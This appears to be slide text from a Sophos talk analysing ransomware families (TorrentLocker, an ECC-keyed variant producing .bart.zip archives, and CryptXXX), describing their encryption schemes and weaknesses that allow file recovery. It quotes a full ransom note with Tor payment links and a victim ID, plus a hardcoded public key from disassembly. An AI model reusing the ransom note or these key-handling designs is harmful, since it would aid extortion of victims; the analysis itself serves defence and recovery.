





Breakpoint at TorrentLocker.00404BD1

Breakpoint at TorrentLocker.00404BD1





# **Torrentlocker**

- File decryption:
	- o Find a file, as large as possible, such as it's unencrypted versions is also known
	- o XOR the unencrypted version with the encrypted version
	- o Use the result as key for decrypting the encrypted files with simple XOR o If the used file is larger then 2 Mbyte, then all the files can be decrypted
	- o Otherwise as many bytes from can be recovered from each file as many the original had
- Poor implementation of encryption algorithm
- In later versions it changed AES-CTR to AES-CBC



#### !!! IMPORTANT INFORMATION !!!

All your files are encrypted.

Decrypting of your files is only possible with the private key, which is on our secret server.

To receive your private key follow one of the links:

□1. http://khh5cmzh5q7yp7th.tor2web.org/?id=AhixqyYyiMkKfrTRDiPGgWJk16uiumJFfFdVTi0KhQdNsw%3d%3d □2. http://khh5cmzh5q7yp7th.onion.to/?id=AhixqyYyiMkKfrTRDiPGgWJk16uiumJFfFdVTi0KhQdNsw%3d%3d □3. http://khh5cmzh5q7yp7th.onion.cab/?id=AhixqyYyiMkKfrTRDiPGgWJk16uiumJFfFdVTi0KhQdNsw%3d%3d

□4. http://khh5cmzh5q7yp7th.onion.link/?id=AhixqyYyiMkKfrTRDiPGqWJk16uiumJFfFdVTi0KhQdNsw%3d%3d

If all addresses are not available, follow these steps:

- □1. Download and install Tor Browser: https://torproject.org/download/download-easy.html
- $\square$ 2. After successfull installation, run the browser and wait for initialization.
- $\square$ 3. Type in the address bar:
- khh5cmzh5q7yp7th.onion/?id=AhixqyYyiMkKfrTRDiPGgWJk16uiumJFfFdVTi0KhQdNsw%3d%3d  $\Box$
- $\Box$ 4. Follow the instructions on the site.

□!!! Your personal identification ID: AhixqyYyiMkKfrTRDiPGqWJk16uiumJFfFdVTi0KhQdNsw== !!!







Elliptic curve: secp256r1

The curve  $E$ :  $y^2 = x^3 + ax + b$  over  $F_p$ is defined by:

• h

• p

• G

• b

• n

- Preparation:
	- $\circ$  Private key: Random element from  $F_p$  is generated (d) never leaves the attackers computer
	- $\circ$  Public key: Q = G\*d hard coded in the ransomware (base64 encoded)

.text:0040D302 align 4 .text:0040D304 <mark>aAnohCz9mmlizms</mark> db 'AnOh/Cz9MMLiZMS9k/8huVvEbF6cg1TklaAQBLADaGiV',0 ; DATA XREF: sub 401D0BTo  $.$ text:0040D304  $.$ text:0040D304 ; sub\_401D26To



### • ID and key generation:

- o 32 random bytes are generated (r)
- $\circ$  Symmetric key:  $S = Q^*r$  used for encryption
- $\circ$  ID: R =  $G^*r$





### • Encryption:

- o Archive the files into password protected zip files
- o Symmetric key is used as the password for each file
- o .bart.zip extension is added

### • Decryption:

- $\circ$  ID is known for the attacker (R = G\*r)
- o Private key is known for the attacker (d)
- o Symmetric key can be calculated:
	- $S = R*d = G*r*d = G*d*r = Q*r$



### • Problem:

- o Uses PKZIP algorithm
- o This is vulnerable to known plaintext attack
	- (A known plaintext attack on the PKZIP stream cipher Eli Biham, Paul C. Kocher)
- Weak encryption algorithm



# **CryptXXX**

- Generates 64 byte key for each file
- Uses RC4 encryption to encrypt the files
- Encrypts the RC4 key with RSA-1024
- The RSA public key is embedded in the code
- No C&C communication is needed



# **CryptXXX**

- RC4 key generation
- RC4 encryption









Breakpoint at CryptXXX.0B01EA94

**SOPHOS** 

